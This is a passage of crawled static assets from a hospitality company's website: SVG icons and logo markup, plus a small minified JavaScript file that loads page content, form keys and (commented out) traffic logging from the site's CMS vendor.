                <polygon id="Fill-43" fill="#FFFFFF" mask="url(#mask-2)" points="61 25 70 25 70 21 61 21"></polygon>
                <polygon id="Fill-44" fill="#FFFFFF" mask="url(#mask-2)" points="3 16 8 16 8 12 3 12"></polygon>
                <polygon id="Fill-45" fill="#FFFFFF" mask="url(#mask-2)" points="9 16 18 16 18 12 9 12"></polygon>
                <polygon id="Fill-46" fill="#FFFFFF" mask="url(#mask-2)" points="3 11 8 11 8 7 3 7"></polygon>
                <polygon id="Fill-47" fill="#FFFFFF" mask="url(#mask-2)" points="9 11 18 11 18 7 9 7"></polygon>
                <polygon id="Fill-48" fill="#FFFFFF" mask="url(#mask-2)" points="51 16 60 16 60 12 51 12"></polygon>
                <polygon id="Fill-49" fill="#FFFFFF" mask="url(#mask-2)" points="20 16 29 16 29 12 20 12"></polygon>
                <polygon id="Fill-50" fill="#FFFFFF" mask="url(#mask-2)" points="30 16 39 16 39 12 30 12"></polygon>
                <polygon id="Fill-51" fill="#FFFFFF" mask="url(#mask-2)" points="41 16 50 16 50 12 41 12"></polygon>
                <polygon id="Fill-52" fill="#FFFFFF" mask="url(#mask-2)" points="20 11 29 11 29 7 20 7"></polygon>
                <polygon id="Fill-53" fill="#FFFFFF" mask="url(#mask-2)" points="30 11 39 11 39 7 30 7"></polygon>
                <polygon id="Fill-54" fill="#FFFFFF" mask="url(#mask-2)" points="41 11 50 11 50 7 41 7"></polygon>
                <polygon id="Fill-55" fill="#FFFFFF" mask="url(#mask-2)" points="51 11 60 11 60 7 51 7"></polygon>
                <polygon id="Fill-56" fill="#FFFFFF" mask="url(#mask-2)" points="72 16 76 16 76 12 72 12"></polygon>
                <polygon id="Fill-57" fill="#FFFFFF" mask="url(#mask-2)" points="62 16 71 16 71 12 62 12"></polygon>
                <polygon id="Fill-58" fill="#FFFFFF" mask="url(#mask-2)" points="72 11 76 11 76 7 72 7"></polygon>
                <polygon id="Fill-59" fill="#FFFFFF" mask="url(#mask-2)" points="62 11 71 11 71 7 62 7"></polygon>
                <polygon id="Fill-60" fill="#FFFFFF" mask="url(#mask-2)" points="3 6 8 6 8 2 3 2"></polygon>
                <polygon id="Fill-61" fill="#FFFFFF" mask="url(#mask-2)" points="9 6 18 6 18 2 9 2"></polygon>
                <polygon id="Fill-62" fill="#FFFFFF" mask="url(#mask-2)" points="20 6 29 6 29 2 20 2"></polygon>
                <polygon id="Fill-63" fill="#FFFFFF" mask="url(#mask-2)" points="30 6 39 6 39 2 30 2"></polygon>
                <polygon id="Fill-64" fill="#FFFFFF" mask="url(#mask-2)" points="41 6 50 6 50 2 41 2"></polygon>
                <polygon id="Fill-65" fill="#FFFFFF" mask="url(#mask-2)" points="51 6 60 6 60 2 51 2"></polygon>
                <polygon id="Fill-66" fill="#FFFFFF" mask="url(#mask-2)" points="72 6 76 6 76 2 72 2"></polygon>
                <polygon id="Fill-67" fill="#FFFFFF" mask="url(#mask-2)" points="62 6 71 6 71 2 62 2"></polygon>
                <polygon id="Fill-68" fill="#FFFFFF" mask="url(#mask-2)" points="61 29 66 29 66 25 61 25"></polygon>
                <polygon id="Fill-69" fill="#FFFFFF" mask="url(#mask-2)" points="67 29 76 29 76 25 67 25"></polygon>
                <polygon id="Fill-70" fill="#FFFFFF" mask="url(#mask-2)" points="61 20 66 20 66 16 61 16"></polygon>
                <polygon id="Fill-71" fill="#FFFFFF" mask="url(#mask-2)" points="67 20 76 20 76 16 67 16"></polygon>
                <path d="M78.2850025,1.586 L0.713191937,1.586 C0.31958221,1.586 0,1.228 0,0.794 C0,0.358 0.31958221,0 0.713191937,0 L78.2850025,0 C78.6786122,0 79,0.358 79,0.794 C79,1.228 78.6786122,1.586 78.2850025,1.586" id="Fill-72" fill="#FFFFFF" mask="url(#mask-2)"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/gastro-nav-icon.svg
body_size: 4054
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="34px" height="24px" viewBox="0 0 34 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.2 (44496) - http://www.bohemiancoding.com/sketch -->
    <title>Page 1 Copy 18</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Dorbiere-Home-Page" transform="translate(-711.000000, -24.000000)" stroke-width="0.8" stroke="#FEFEFE">
            <g id="Header">
                <g id="Navigation" transform="translate(391.000000, 0.000000)">
                    <g id="Gastro-nav" transform="translate(309.000000, 24.000000)">
                        <g id="Page-1-Copy-18" transform="translate(11.578125, 0.193359)">
                            <path d="M27.7010526,11.4576259 C27.7010526,17.5981319 22.8692064,22.5753847 16.9092053,22.5753847 C10.9483684,22.5753847 6.11652224,17.5981319 6.11652224,11.4576259 C6.11652224,5.31711995 10.9483684,0.339031475 16.9092053,0.339031475 C22.8692064,0.339031475 27.7010526,5.31711995 27.7010526,11.4576259 Z" id="Stroke-1"></path>
                            <path d="M22.065208,11.4576259 C22.065208,14.3916647 19.7562507,16.7691469 16.9091217,16.7691469 C14.061157,16.7691469 11.7521997,14.3916647 11.7521997,11.4576259 C11.7521997,8.52358722 14.061157,6.14610497 16.9091217,6.14610497 C19.7562507,6.14610497 22.065208,8.52358722 22.065208,11.4576259 Z" id="Stroke-3"></path>
                            <path d="M31.4705946,1.60590778 C31.4705946,1.60590778 31.489815,0.24042237 30.8028939,0.339031475 C30.1151372,0.339031475 29.8736285,1.75131442 29.8736285,1.75131442 L28.7596798,6.90238667 L28.7596798,8.4901604 L30.212075,10.2141484 C30.212075,10.2141484 30.599826,10.7063583 30.599826,11.4576259 C30.599826,12.2088936 30.4059505,21.5633879 30.4059505,21.5633879 C30.4059505,21.5633879 30.3675097,22.6388957 31.3159955,22.5753847 C32.2644814,22.5127094 32.2068202,21.4664501 32.2068202,21.4664501 L31.4705946,1.60590778 Z" id="Stroke-5"></path>
                            <path d="M2.79824228,22.434825 C1.82970031,22.2994464 2.00435542,20.943989 2.00435542,20.943989 C2.00435542,20.943989 2.17901053,13.8165563 2.17901053,12.3833816 C2.17901053,10.9502069 2.15895444,10.4663537 1.19041246,9.51703217 C0.222706157,8.56771061 0.338864341,7.48301046 0.338864341,7.48301046 C0.338864341,7.48301046 0.687338891,1.73192687 0.726615399,1.13107987 C0.764220566,0.531068529 1.11269512,0.569509367 1.11269512,0.569509367 C1.11269512,0.569509367 1.38930201,0.444158809 1.41855048,1.35838221 C1.44779894,2.27344128 1.41855048,5.83256145 1.41855048,5.83256145 C1.41855048,5.83256145 1.44779894,6.14593784 1.66590891,6.14593784 C1.88318321,6.14593784 1.95254385,5.85846723 1.95254385,5.85846723 L1.95254385,0.907955872 C1.95254385,0.907955872 1.92663807,0.563659674 2.26007055,0.563659674 C2.59517438,0.563659674 2.58013231,1.09765305 2.58013231,1.09765305 L2.58013231,5.83256145 C2.58013231,5.83256145 2.58013231,6.21028446 2.87094561,6.21028446 C3.1617589,6.21028446 3.1617589,5.83256145 3.1617589,5.83256145 L3.1617589,1.09765305 C3.1617589,1.09765305 3.14671683,0.563659674 3.48098499,0.563659674 C3.81525314,0.563659674 3.78934736,0.907955872 3.78934736,0.907955872 L3.78934736,5.85846723 C3.78934736,5.85846723 3.858708,6.14593784 4.0759823,6.14593784 C4.29409227,6.14593784 4.32334073,5.83256145 4.32334073,5.83256145 C4.32334073,5.83256145 4.29409227,2.27344128 4.32334073,1.35838221 C4.35175353,0.444158809 4.62836042,0.569509367 4.62836042,0.569509367 C4.62836042,0.569509367 4.97683497,0.531068529 5.01527581,1.13107987 C5.05455232,1.73192687 5.40302687,7.48301046 5.40302687,7.48301046 C5.40302687,7.48301046 5.51918505,8.56771061 4.55147875,9.51703217 C3.5821011,10.4663537 3.56288068,10.9502069 3.56288068,12.3833816 C3.56288068,13.8165563 3.73753579,20.943989 3.73753579,20.943989 C3.73753579,20.943989 3.9121909,22.2994464 2.94364893,22.434825" id="Stroke-7"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facility-wifi.svg
body_size: 4407
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 76.39 79.09"><defs><style>.cls-1,.cls-2{fill:none;}.cls-1{clip-rule:evenodd;}.cls-3{clip-path:url(#clip-path);}.cls-4{clip-path:url(#clip-path-2);}.cls-5{fill:#f9f9f9;}.cls-6{clip-path:url(#clip-path-3);}.cls-7{clip-path:url(#clip-path-5);}.cls-8{clip-path:url(#clip-path-7);}.cls-9{isolation:isolate;}.cls-10{clip-path:url(#clip-path-9);}.cls-11{clip-path:url(#clip-path-10);}.cls-12{clip-path:url(#clip-path-12);}.cls-13{clip-path:url(#clip-path-14);}.cls-14{clip-path:url(#clip-path-16);}.cls-15{clip-path:url(#clip-path-18);}.cls-16{clip-path:url(#clip-path-20);}.cls-17{clip-path:url(#clip-path-21);}.cls-18{clip-path:url(#clip-path-22);}.cls-19{clip-path:url(#clip-path-23);}</style><clipPath id="clip-path" transform="translate(-1.8 -0.49)"><path class="cls-1" d="M40.15,20.17a29.15,29.15,0,0,1,20.75,8.6,2.83,2.83,0,0,1-4,4A23.69,23.69,0,0,0,23,33.21a2.83,2.83,0,0,1-4.1-3.9A29.08,29.08,0,0,1,40.15,20.17Z"/></clipPath><clipPath id="clip-path-2" transform="translate(-1.8 -0.49)"><rect class="cls-2" x="-2386.47" y="-2082.47" width="2757.92" height="13054.14"/></clipPath><clipPath id="clip-path-3" transform="translate(-1.8 -0.49)"><path class="cls-1" d="M67.93,22.81A36.65,36.65,0,0,0,12,23.2a2.83,2.83,0,0,0,4.34,3.63,31,31,0,0,1,47.27-.33,2.83,2.83,0,1,0,4.28-3.69"/></clipPath><clipPath id="clip-path-5" transform="translate(-1.8 -0.49)"><path class="cls-1" d="M30,41.17a13.42,13.42,0,0,1,19.56-.62,2.83,2.83,0,0,0,4-4,19.08,19.08,0,0,0-27.81.88A2.83,2.83,0,0,0,30,41.17"/></clipPath><clipPath id="clip-path-7" transform="translate(-1.8 -0.49)"><rect class="cls-2" x="13.81" y="48.72" width="23.4" height="21.28"/></clipPath><clipPath id="clip-path-9" transform="translate(-1.8 -0.49)"><rect class="cls-2" x="13.3" y="48.47" width="24.9" height="22.98"/></clipPath><clipPath id="clip-path-10" transform="translate(-1.8 -0.49)"><path class="cls-1" d="M32.88,64.17l-6-15.45-6,15.45L16,49.72H13.81L20.9,70l6-15.52,6,15.52,4.33-12.37a10.27,10.27,0,0,1-1.87-.76Z"/></clipPath><clipPath id="clip-path-12" transform="translate(-1.8 -0.49)"><path class="cls-1" d="M41.5,69h2.06V57.48A10.32,10.32,0,0,1,41.5,58Z"/></clipPath><clipPath id="clip-path-14" transform="translate(-1.8 -0.49)"><path class="cls-1" d="M48.69,53.53a10.32,10.32,0,0,1-2.06,2.24V69h2.06V59.44h6.16v-2H48.69Z"/></clipPath><clipPath id="clip-path-16" transform="translate(-1.8 -0.49)"><path class="cls-1" d="M49.67,51.71h5.38v-2H50.27a10.1,10.1,0,0,1-.6,2"/></clipPath><clipPath id="clip-path-18" transform="translate(-1.8 -0.49)"><rect class="cls-2" x="11.38" y="10.07" width="57.24" height="59.93"/></clipPath><clipPath id="clip-path-20" transform="translate(-1.8 -0.49)"><rect class="cls-2" x="32.45" y="40.81" width="28.73" height="28.73"/></clipPath><clipPath id="clip-path-21" transform="translate(-1.8 -0.49)"><rect class="cls-2" x="57.73" y="49.72" width="2.06" height="19.28"/></clipPath><clipPath id="clip-path-22" transform="translate(-1.8 -0.49)"><rect class="cls-2" x="11.38" y="8.25" width="57.46" height="63.2"/></clipPath><clipPath id="clip-path-23" transform="translate(-1.8 -0.49)"><path class="cls-1" d="M40.15,41.07a6.69,6.69,0,1,0,6.69,6.69,6.69,6.69,0,0,0-6.69-6.69"/></clipPath></defs><title>icon-facility-wifi</title><g id="Layer_2" data-name="Layer 2"><g class="cls-3"><g class="cls-4"><rect class="cls-5" x="6.71" y="10.1" width="62.79" height="33.07"/></g></g><g class="cls-6"><g class="cls-4"><rect class="cls-5" width="76.39" height="36.93"/></g></g><g class="cls-7"><g class="cls-4"><rect class="cls-5" x="13.65" y="20.89" width="48.49" height="30.32"/></g></g><g class="cls-8"><g class="cls-4"><g class="cls-9"><g class="cls-10"><g class="cls-11"><g class="cls-10"><rect class="cls-5" x="2.43" y="38.66" width="42.55" height="40.43"/></g></g></g></g></g></g><g class="cls-12"><g class="cls-4"><rect class="cls-5" x="30.12" y="47.41" width="21.21" height="30.68"/></g></g><g class="cls-13"><g class="cls-4"><rect class="cls-5" x="35.25" y="43.46" width="27.38" height="34.62"/></g></g><g class="cls-14"><g class="cls-4"><rect class="cls-5" x="38.29" y="39.65" width="24.53" height="21.15"/></g></g><g class="cls-15"><g class="cls-4"><g class="cls-9"><g class="cls-16"><g class="cls-17"><g class="cls-18"><rect class="cls-5" x="46.35" y="39.65" width="21.21" height="38.43"/></g></g><g class="cls-19"><g class="cls-18"><rect class="cls-5" x="22.09" y="31" width="32.53" height="32.53"/></g></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-chevron-next.svg
body_size: 188
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.13 29.55"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}</style></defs><title>icon-chevron-next</title><polyline class="cls-1" points="0.68 0.73 15.67 14.78 0.68 28.82"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-chevron-prev.svg
body_size: 189
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17.13 29.55"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}</style></defs><title>icon-chevron-prev</title><polyline class="cls-1" points="16.45 28.82 1.46 14.78 16.45 0.73"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.dorbiere.co.uk/scripts/apteve-1.0.0.min.js
body_size: 1652
content:
function updateForm(e, o, n) { if ("undefined" == typeof querystring && (querystring = location.search), $("#" + e).length) { var t = $("#" + e).find(".authenticationkey"); "" === t.val() && (t.val("waiting"), $.ajax({ url: o + "/form/getkey/" + n, cache: !1, crossDomain: !0, dataType: "jsonp", type: "GET", success: function (e) { "PageNotFound" == e ? window.location = "page-not-found" : t.val(e) }, error: function (e) { t.val("") } })) } } function GetLiveData(e, o, n, t) { void 0 === t && (t = location.search), $(o).length && $.ajax({ url: e + location.search, cache: n, crossDomain: !0, dataType: "jsonp", type: "GET", success: function (e) { "PageNotFound" == e ? window.location = "page-not-found" : $(o).html(e) }, error: function (e) { $(o).html("error : " + e.responseText) } }) } function GetRevolveData(e, o, n, t) { e.indexOf("#") > 0 ? e = e.replace("#", "") : e += location.search, $(o).length && $.ajax({ url: e, cache: n, crossDomain: !0, dataType: "jsonp", type: "GET", success: function (e) { "PageNotFound" == e ? window.location = "page-not-found" : ($(o).after(e), $(o).remove(), "function" == typeof PostRevolveScripts && PostRevolveScripts($(o), e)) }, error: function (e) { $(o).html("error : " + e.responseText) } }) } function SendTrafficLog() { $.ajax({ url: "https://www.apteve.com/traffic/logtraffic/", cache: !1, crossDomain: !0, dataType: "jsonp", data: { url: window.location.href, title: $(document).find("title").text(), referrer: document.referrer }, type: "GET", success: function (e) { console.log(e) }, error: function (e) { console.log(response) } }) } $("input").click(function () { $(this).keypress() }), $("textarea").click(function () { $(this).keypress() }), $(document).ready(function () { /*SendTrafficLog()*/ });

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-whats-on-white.svg
body_size: 6319
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard 3 Copy</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.733560562 0.608233474 2.55051279 0.608233474 2.55051279 7.39555729 0.733560562 7.39555729 0.733560562 0.608233474"></polygon>
        <polygon id="path-3" points="0.835158797 0.608233474 2.65211102 0.608233474 2.65211102 7.39555729 0.835158797 7.39555729 0.835158797 0.608233474"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard-3-Copy">
            <g id="Page-1" transform="translate(5.000000, 2.000000)">
                <polygon id="Fill-1" fill="#FFFFFF" points="3.71138642 20.0597918 6.77773543 20.0597918 6.77773543 16.9934428 3.71138642 16.9934428"></polygon>
                <polygon id="Fill-2" fill="#FFFFFF" points="3.71138642 23.8806215 6.77773543 23.8806215 6.77773543 20.8142725 3.71138642 20.8142725"></polygon>
                <polygon id="Fill-3" fill="#FFFFFF" points="7.71042465 20.0597918 10.7767737 20.0597918 10.7767737 16.9934428 7.71042465 16.9934428"></polygon>
                <polygon id="Fill-4" fill="#FFFFFF" points="7.71042465 16.1053057 10.7767737 16.1053057 10.7767737 13.0389567 7.71042465 13.0389567"></polygon>
                <polygon id="Fill-5" fill="#FFFFFF" points="7.71042465 23.8806215 10.7767737 23.8806215 10.7767737 20.8142725 7.71042465 20.8142725"></polygon>
                <polygon id="Fill-6" fill="#FFFFFF" points="11.8431193 16.1053057 14.9094683 16.1053057 14.9094683 13.0389567 11.8431193 13.0389567"></polygon>
                <polygon id="Fill-7" fill="#FFFFFF" points="15.7976054 16.1053057 18.8639544 16.1053057 18.8639544 13.0389567 15.7976054 13.0389567"></polygon>
                <g id="Group-28" transform="translate(0.000000, 0.360001)">
                    <path d="M19.350638,17.9855026 C16.2939743,17.9855026 13.8155197,20.4639571 13.8155197,23.5206209 C13.8155197,26.5772846 16.2939743,29.0557392 19.350638,29.0557392 C22.4073018,29.0557392 24.8857563,26.5772846 24.8857563,23.5206209 C24.8857563,20.4639571 22.4073018,17.9855026 19.350638,17.9855026 M23.7041563,23.5206209 C23.7041563,25.924499 21.7545162,27.8731706 19.350638,27.8731706 C16.9467599,27.8731706 14.9971198,25.924499 14.9971198,23.5206209 C14.9971198,21.1157742 16.9467599,19.1671026 19.350638,19.1671026 C21.7545162,19.1671026 23.7041563,21.1157742 23.7041563,23.5206209" id="Fill-8" fill="#FFFFFF"></path>
                    <polygon id="Fill-10" fill="#FFFFFF" points="20.1091865 24.6147632 18.8723806 25.8515691 16.3968316 23.3750516 17.632669 22.1382457"></polygon>
                    <polygon id="Fill-12" fill="#FFFFFF" points="21.0658952 21.2188252 22.3027011 22.4556312 19.4901056 25.2691953 18.2523311 24.0314208"></polygon>
                    <path d="M11.8432161,16.6334422 L11.8432161,19.6997912 L14.3972156,19.6997912 C14.5570222,19.4925269 14.7255455,19.2920423 14.9095652,19.1070541 L14.9095652,16.6334422 L11.8432161,16.6334422 Z" id="Fill-14" fill="#FFFFFF"></path>
                    <path d="M11.8432161,23.5204272 L13.0887388,23.5204272 C13.0887388,22.4056553 13.3822018,21.3615857 13.8935828,20.4540782 L11.8432161,20.4540782 L11.8432161,23.5204272 Z" id="Fill-16" fill="#FFFFFF"></path>
                    <path d="M15.7977022,16.6334422 L15.7977022,18.3661327 C16.6819652,17.7559622 17.7308774,17.3704894 18.8640513,17.2823537 L18.8640513,16.6334422 L15.7977022,16.6334422 Z" id="Fill-18" fill="#FFFFFF"></path>
                    <g id="Group-22" transform="translate(4.842623, 0.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-21"></g>
                        <path d="M1.64203667,7.39555729 L1.64203667,7.39555729 C1.14227796,7.39555729 0.733560562,6.9868399 0.733560562,6.48708118 L0.733560562,1.51758126 C0.733560562,1.01782254 1.14227796,0.608136621 1.64203667,0.608136621 C2.14179539,0.608136621 2.55051279,1.01782254 2.55051279,1.51758126 L2.55051279,6.48708118 C2.55051279,6.9868399 2.14179539,7.39555729 1.64203667,7.39555729" id="Fill-20" fill="#FFFFFF" mask="url(#mask-2)"></path>
                    </g>
                    <path d="M20.7254588,4.03225863 L18.2111688,4.03225863 L18.2111688,6.48650007 C18.2111688,7.55575127 17.3414337,8.42645492 16.2712139,8.42645492 C15.2019627,8.42645492 14.3312591,7.55575127 14.3312591,6.48650007 L14.3312591,4.03225863 L8.42422731,4.03225863 L8.42422731,6.48650007 C8.42422731,7.55575127 7.55449219,8.42645492 6.48427246,8.42645492 C5.41502126,8.42645492 4.54528613,7.55575127 4.54528613,6.48650007 L4.54528613,4.03225863 L2.0910447,4.03225863 C-0.0900727915,4.03225863 0.000968524639,5.91119643 0.000968524639,5.91119643 L0.000968524639,24.5756348 C0.000968524639,27.2419831 2.15206175,26.6967037 2.15206175,26.6967037 L13.9603142,26.6967037 C13.6513548,26.1746689 13.4179404,25.6042079 13.2716931,24.9998486 L2.71283752,24.9998486 C1.48668532,24.9998486 1.69782369,23.5209114 1.69782369,23.5209114 L1.69782369,11.3349344 L20.7254588,11.3349344 L20.7254588,17.4143636 C21.3879296,17.5635164 22.0087539,17.8182383 22.5734038,18.1581905 L22.5734038,6.09231054 C22.5734038,4.15332421 20.7254588,4.03225863 20.7254588,4.03225863" id="Fill-23" fill="#FFFFFF"></path>
                    <g id="Group-27" transform="translate(14.527870, 0.000000)">
                        <mask id="mask-4" fill="white">
                            <use xlink:href="#path-3"></use>
                        </mask>
                        <g id="Clip-26"></g>
                        <path d="M1.74363491,7.39555729 L1.74363491,7.39555729 C1.24387619,7.39555729 0.835158797,6.9868399 0.835158797,6.48708118 L0.835158797,1.51758126 C0.835158797,1.01782254 1.24387619,0.608136621 1.74363491,0.608136621 C2.24339362,0.608136621 2.65211102,1.01782254 2.65211102,1.51758126 L2.65211102,6.48708118 C2.65211102,6.9868399 2.24339362,7.39555729 1.74363491,7.39555729" id="Fill-25" fill="#FFFFFF" mask="url(#mask-4)"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/logos/brand-logo.svg
body_size: 21602
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="181px" height="52px" viewBox="0 0 181 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.2 (44496) - http://www.bohemiancoding.com/sketch -->
    <title>Dorbiere Logo</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.707295952 8.39188394 6.19279076 8.39188394 6.19279076 0.452042815 0.707295952 0.452042815"></polygon>
        <polygon id="path-3" points="0.545192727 8.39188394 6.40692366 8.39188394 6.40692366 0.317912537 0.545192727 0.317912537"></polygon>
        <polygon id="path-5" points="7.36793424 8.39188394 0.783102637 8.39188394 0.783102637 0.317632807 7.36793424 0.317632807 7.36793424 8.39188394"></polygon>
        <polygon id="path-7" points="0.158187012 8.39188394 5.64368182 8.39188394 5.64368182 0.452042815 0.158187012 0.452042815"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Dorbiere-Home-Page" transform="translate(-132.000000, -36.000000)">
            <g id="Header">
                <g id="Dorbiere-Logo" transform="translate(132.016376, 36.378906)">
                    <path d="M12.1613783,1.66355113 L12.1613783,27.6504184 C12.1613783,31.4939013 12.2327094,33.9709057 12.37677,35.080033 C12.5194321,36.1891603 12.9502154,36.9682069 13.6663229,37.4171727 C14.3852276,37.8675371 15.8999626,38.0913207 18.2133253,38.0913207 C21.5980518,38.0913207 24.3799614,37.6283684 26.5604526,36.6996666 C28.7409437,35.7737621 30.5619825,33.94573 32.023569,31.2225637 C33.4879527,28.4966 34.2194453,25.0209614 34.2194453,20.7956479 C34.2194453,17.5060294 33.7928579,14.5716673 32.9410816,11.9897643 C32.0907041,9.40786136 30.8724823,7.30989037 29.2850175,5.69445272 C27.6975528,4.07901506 25.9394531,2.97827961 24.0079212,2.39364503 C22.0763892,1.81180774 19.5993848,1.51949045 16.5783066,1.51949045 C15.125112,1.51949045 13.6523364,1.56844311 12.1613783,1.66355113 L12.1613783,1.66355113 Z M0.172173486,0.860727563 L6.5681877,0.544633268 C11.9026286,0.277491629 15.4985509,0.143221486 17.3531572,0.143221486 C23.128172,0.143221486 27.6318164,1.02297065 30.8626917,2.78246899 C34.0949657,4.54196732 36.4978418,6.92666101 38.0769146,9.93934734 C39.6531902,12.9492364 40.4434259,16.4262736 40.4434259,20.3648645 C40.4434259,23.2139091 40.0126425,25.8195891 39.1524744,28.1819044 C38.2923063,30.5428211 37.1104493,32.5037246 35.6110994,34.0604191 C34.1075535,35.6199109 32.3676362,36.8059638 30.3899489,37.6171792 C28.4094643,38.431192 26.531081,38.9361037 24.7534002,39.1389075 C22.9743208,39.3389141 20.4693435,39.4396167 17.2384681,39.4396167 L0.000139864732,39.4396167 L0.000139864732,38.1192936 L1.60578699,38.1192936 C3.27017731,38.1192936 4.42126406,37.9094965 5.06184453,37.4885037 C5.70242501,37.0675108 6.11362732,36.4129439 6.29685012,35.5248028 C6.47727562,34.6338645 6.5681877,32.5652651 6.5681877,29.3148087 L6.5681877,10.5547522 C6.5681877,7.45814699 6.47727562,5.45528402 6.29685012,4.54756191 C6.11362732,3.63844115 5.73039795,3.01744174 5.14856066,2.68176638 C4.56392608,2.34748967 3.28835972,2.17965199 1.31906429,2.17965199 L0.172173486,2.17965199 L0.172173486,0.860727563 Z" id="Fill-1" fill="#FEFEFE"></path>
                    <path d="M46.2834778,27.7939196 C46.2834778,31.9618887 46.9618217,34.8836629 48.3199083,36.5578438 C49.6779948,38.230626 51.5801552,39.0670171 54.027788,39.0670171 C56.5327654,39.0670171 58.4489122,38.230626 59.7776272,36.5578438 C61.1077408,34.8836629 61.7720983,31.9618887 61.7720983,27.7939196 C61.7720983,23.6637141 61.1133354,20.7181628 59.7930123,18.9600631 C58.4740879,17.2005648 56.5523464,16.3208156 54.027788,16.3208156 C51.5228107,16.3208156 49.6052652,17.1949702 48.2779489,18.9460767 C46.9478353,20.6943858 46.2834778,23.644133 46.2834778,27.7939196 M41.5224823,27.649859 C41.5224823,24.0553353 42.7267176,21.0496422 45.136587,18.6285837 C47.5450577,16.2117211 50.5087914,15.0018912 54.027788,15.0018912 C57.5649671,15.0018912 60.5384913,16.2159171 62.9483607,18.6439688 C65.35823,21.0720206 66.5624653,24.0749164 66.5624653,27.649859 C66.5624653,31.6094295 65.3386489,34.7214198 62.8910161,36.9858298 C60.4433833,39.2530372 57.4894402,40.3859415 54.027788,40.3859415 C50.5675345,40.3859415 47.6163887,39.2348547 45.1799451,36.9284853 C42.7407041,34.6263118 41.5224823,31.5325039 41.5224823,27.649859" id="Fill-3" fill="#FEFEFE"></path>
                    <path d="M74.3834215,20.996074 C75.0337925,19.2939202 76.0897712,17.8700973 77.5541549,16.7218078 C79.0157414,15.574917 80.445159,15.0014716 81.841009,15.0014716 C83.1025889,15.0014716 84.0970271,15.3930929 84.8243237,16.177734 C85.5502217,16.9609765 85.91387,17.7638001 85.91387,18.5862047 C85.91387,19.1414677 85.7264513,19.6198051 85.3558097,20.0212169 C84.9809722,20.4226286 84.5278105,20.6226352 83.9921286,20.6226352 C83.0368524,20.6226352 82.3095558,19.9163183 81.813036,18.5008872 C81.4675701,17.5442124 80.9514693,17.0658751 80.2633348,17.0658751 C79.4409302,17.0658751 78.4562825,17.6267326 77.3093917,18.7442518 C76.1611022,19.8631697 75.4254137,21.0254456 75.1009275,22.229681 C74.7750427,23.4339163 74.6127996,25.0885161 74.6127996,27.1920817 L74.6127996,31.3796318 C74.6127996,33.8846091 74.6449685,35.4622833 74.7121036,36.1126543 C74.7792386,36.7616267 75.0533735,37.2595451 75.5303123,37.6036124 C76.0086496,37.9476796 76.8604259,38.1197132 78.0842423,38.1197132 L78.8870658,38.1197132 L78.8870658,39.4400363 L66.4097331,39.4400363 L66.4097331,38.1197132 L67.0111514,38.1197132 C68.1594409,38.1197132 68.9762509,37.9616661 69.4643788,37.6469704 C69.9511081,37.3308761 70.2434254,36.8861063 70.3385334,36.3126609 C70.4350401,35.7392155 70.4825941,34.0944062 70.4825941,31.3796318 L70.4825941,24.7542394 C70.4825941,22.229681 70.4490265,20.6478109 70.3832901,20.0058317 C70.3147564,19.3666499 70.0420202,18.8687315 69.5650814,18.5148737 C69.086744,18.1624146 68.2349678,17.9847863 67.0111514,17.9847863 L66.4097331,17.9847863 L66.4097331,16.6938349 C68.2069949,16.4826391 70.5595197,15.9189842 73.4659088,15.0014716 C74.0197731,16.5120107 74.3260769,18.5106777 74.3834215,20.996074" id="Fill-5" fill="#FEFEFE"></path>
